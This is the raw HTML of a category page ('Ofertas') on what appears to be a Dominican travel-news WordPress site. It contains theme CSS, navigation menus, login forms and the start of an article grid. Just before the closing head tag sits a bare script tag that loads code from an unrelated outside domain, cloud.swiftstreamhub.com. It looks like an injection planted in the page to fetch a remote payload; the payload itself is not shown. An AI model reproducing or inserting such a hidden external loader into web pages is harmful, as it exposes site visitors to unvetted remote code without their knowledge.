    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #050505;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #ef1e24;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-border:before {
        background-color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ef1e24;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://viajesyturismord.com/wp-content/uploads/2021/02/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	font-weight:900;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://viajesyturismord.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://viajesyturismord.com/category/ofertas/",
                    "name": "Ofertas"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-ofertas category-14 wp-theme-Newsmag global-block-template-1 td-newsmag-magazine td_category_template_2 td_category_top_posts_style_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ViajesyTurismoRD" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/viajesyturismord" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:viajesyturismord@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ViajesTurismoRD" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeUAIQzWI0PoQpigpmrt7nA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-36"><a href="http://viajesyturismord.com/">PORTADA</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="http://viajesyturismord.com/category/hosteleria/">HOTELERIA</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-119"><a href="http://viajesyturismord.com/category/transporte/">TRANSPORTE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="http://viajesyturismord.com/category/transporte/aerolieas/">AEREOLINEAS</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="http://viajesyturismord.com/category/transporte/cruceros/">CRUCEROS</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="http://viajesyturismord.com/category/transporte/metro/">METROS</a></li>
</ul>
</li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-123"><a href="http://viajesyturismord.com/category/operadores/">OPERADORES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="http://viajesyturismord.com/category/operadores/agencias/">AGENCIAS</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="http://viajesyturismord.com/category/operadores/mayoristas/">MAYORISTAS</a></li>
</ul>
</li>
<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-698"><a href="http://viajesyturismord.com/category/destinos/">DESTINOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="http://viajesyturismord.com/category/destinos/repdom/">Rep. Dom</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="http://viajesyturismord.com/category/destinos/america/">América</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="http://viajesyturismord.com/category/destinos/europa/">Europa</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="http://viajesyturismord.com/category/destinos/asia/">Asia</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="http://viajesyturismord.com/category/destinos/africa/">África</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="http://viajesyturismord.com/category/destinos/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="http://viajesyturismord.com/category/eventos/">EVENTOS</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-129"><a href="#">MAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://viajesyturismord.com/category/personajes/">PERSONAJES</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-40"><a href="http://viajesyturismord.com/category/ofertas/">OFERTAS</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="http://viajesyturismord.com/category/opinion/">OPINION</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="http://viajesyturismord.com/category/gastronomia/">GASTRONOMIA</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="http://viajesyturismord.com/category/negocios/">NEGOCIOS</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="http://viajesyturismord.com/category/guias-servicio/">GUÍA Y SERVICIOS</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://viajesyturismord.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-4">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ViajesyTurismoRD" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/viajesyturismord" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:viajesyturismord@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ViajesTurismoRD" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeUAIQzWI0PoQpigpmrt7nA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-369"><a href="http://viajesyturismord.com/nosotros/">NOSOTROS</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-372"><a href="http://viajesyturismord.com/contactos/">Contactos</a></li>
</ul></div></div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://viajesyturismord.com/">
            <img class="td-retina-data" data-retina="https://viajesyturismord.com/wp-content/uploads/2021/02/Viaje-Turismo-Logo544x180.gif" src="https://viajesyturismord.com/wp-content/uploads/2021/02/Viaje-Turismo-Logo272x90.gif" alt=""/>
            <span class="td-visual-hidden">Viajes y Turismo RD</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_8d9 td_block_template_1"><div class="td-all-devices"><a href="https://www.facebook.com/ExpoTurismoSTGO"><img src="https://viajesyturismord.com/wp-content/uploads/2021/05/turismo.jpg"/></a></div></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="http://viajesyturismord.com/">
		<img class="td-retina-data" data-retina="https://viajesyturismord.com/wp-content/uploads/2021/05/Viajescreoped-1.jpg" src="https://viajesyturismord.com/wp-content/uploads/2021/05/Viajescreoped-1.jpg" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="http://viajesyturismord.com/">
		<img class="td-retina-data" data-retina="https://viajesyturismord.com/wp-content/uploads/2021/02/Viaje-Turismo-Logo544x180.gif" src="https://viajesyturismord.com/wp-content/uploads/2021/02/Viaje-Turismo-Logo272x90.gif" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="http://viajesyturismord.com/">PORTADA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-113"><a href="http://viajesyturismord.com/category/hosteleria/">HOTELERIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-119"><a href="http://viajesyturismord.com/category/transporte/">TRANSPORTE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-120"><a href="http://viajesyturismord.com/category/transporte/aerolieas/">AEREOLINEAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-121"><a href="http://viajesyturismord.com/category/transporte/cruceros/">CRUCEROS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-122"><a href="http://viajesyturismord.com/category/transporte/metro/">METROS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-123"><a href="http://viajesyturismord.com/category/operadores/">OPERADORES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-124"><a href="http://viajesyturismord.com/category/operadores/agencias/">AGENCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-125"><a href="http://viajesyturismord.com/category/operadores/mayoristas/">MAYORISTAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-698"><a href="http://viajesyturismord.com/category/destinos/">DESTINOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-108"><a href="http://viajesyturismord.com/category/destinos/repdom/">Rep. Dom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-109"><a href="http://viajesyturismord.com/category/destinos/america/">América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-110"><a href="http://viajesyturismord.com/category/destinos/europa/">Europa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-111"><a href="http://viajesyturismord.com/category/destinos/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-112"><a href="http://viajesyturismord.com/category/destinos/africa/">África</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="http://viajesyturismord.com/category/destinos/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="http://viajesyturismord.com/category/eventos/">EVENTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="#">MAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43"><a href="http://viajesyturismord.com/category/personajes/">PERSONAJES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-40"><a href="http://viajesyturismord.com/category/ofertas/">OFERTAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="http://viajesyturismord.com/category/opinion/">OPINION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-126"><a href="http://viajesyturismord.com/category/gastronomia/">GASTRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-127"><a href="http://viajesyturismord.com/category/negocios/">NEGOCIOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-128"><a href="http://viajesyturismord.com/category/guias-servicio/">GUÍA Y SERVICIOS</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://viajesyturismord.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12 td-pb-padding-side">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://viajesyturismord.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ofertas</span></div></div>
                        <h1 class="entry-title td-page-title">Ofertas</h1>
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="http://viajesyturismord.com/category/destacados/">Destacados</a></li><li class="entry-category"><a  class=""  href="http://viajesyturismord.com/category/destinos/">Destinos</a></li><li class="entry-category"><a  class=""  href="http://viajesyturismord.com/category/eventos/">Eventos</a></li><li class="entry-category"><a  class=""  href="http://viajesyturismord.com/category/gastronomia/">Gastronomia</a></li><li class="entry-category"><a  class=""  href="http://viajesyturismord.com/category/guias-servicio/">GUÍA Y SERVICIOS</a></li><li class="entry-category"><a  class=""  href="http://viajesyturismord.com/category/hosteleria/">Hoteleria</a></li><li class="entry-category"><a  class=""  href="http://viajesyturismord.com/category/negocios/">Negocios</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="http://viajesyturismord.com/category/ofertas/">Ofertas</a></li><li class="entry-category"><a  class=""  href="http://viajesyturismord.com/category/operadores/">Operadores</a></li><li class="entry-category"><a  class=""  href="http://viajesyturismord.com/category/opinion/">Opinion</a></li><li class="entry-category"><a  class=""  href="http://viajesyturismord.com/category/personajes/">Personajes</a></li><li class="entry-category"><a  class=""  href="http://viajesyturismord.com/category/sin-categoria/">Sin categoría</a></li><li class="entry-category"><a  class=""  href="http://viajesyturismord.com/category/tour-operadores/">Tour Operadores</a></li><li class="entry-category"><a  class=""  href="http://viajesyturismord.com/category/transporte/">Transporte</a></li><li class="entry-category"><a  class=""  href="http://viajesyturismord.com/category/videos/">Videos</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_772" data-td_block_id="tdi_2_664" href="http://viajesyturismord.com/category/ofertas/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_96c" data-td_block_id="tdi_2_664" href="http://viajesyturismord.com/category/ofertas/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_977" data-td_block_id="tdi_2_664" href="http://viajesyturismord.com/category/ofertas/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_026" data-td_block_id="tdi_2_664" href="http://viajesyturismord.com/category/ofertas/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_773" data-td_block_id="tdi_2_664" href="http://viajesyturismord.com/category/ofertas/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_979" data-td_block_id="tdi_2_664" href="http://viajesyturismord.com/category/ofertas/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                                            </div>
                </div>
            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid_2 tdi_9_366 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_366" >
<style>
/* custom css */
.tdi_9_366 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9_366 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx7 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/destacados/anuncian-conexion-directa-entre-santiago-de-los-caballeros-y-madrid/" rel="bookmark" class="td-image-wrap " title="Anuncian conexión directa entre Santiago de los Caballeros y Madrid" ><img class="entry-thumb" src="" alt="" title="Anuncian conexión directa entre Santiago de los Caballeros y Madrid" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/09/Plus_Ultra-511x400.jpg"  width="511" height="400" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/destacados/anuncian-conexion-directa-entre-santiago-de-los-caballeros-y-madrid/" rel="bookmark" title="Anuncian conexión directa entre Santiago de los Caballeros y Madrid">Anuncian conexión directa entre Santiago de los Caballeros y Madrid</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://viajesyturismord.com/author/rpaulino/">La Redacción</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T06:54:14-04:00" >13 de septiembre de 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://viajesyturismord.com/destacados/anuncian-conexion-directa-entre-santiago-de-los-caballeros-y-madrid/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx7 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/transporte/aerolieas/jetblue-airways-llega-a-un-acuerdo-para-adquirir-spirit-airlines/" rel="bookmark" class="td-image-wrap " title="JetBlue Airways llega a un acuerdo para adquirir Spirit Airlines" ><img class="entry-thumb" src="" alt="" title="JetBlue Airways llega a un acuerdo para adquirir Spirit Airlines" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/07/spirit-jetblue-frontier.jpg"  width="511" height="325" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
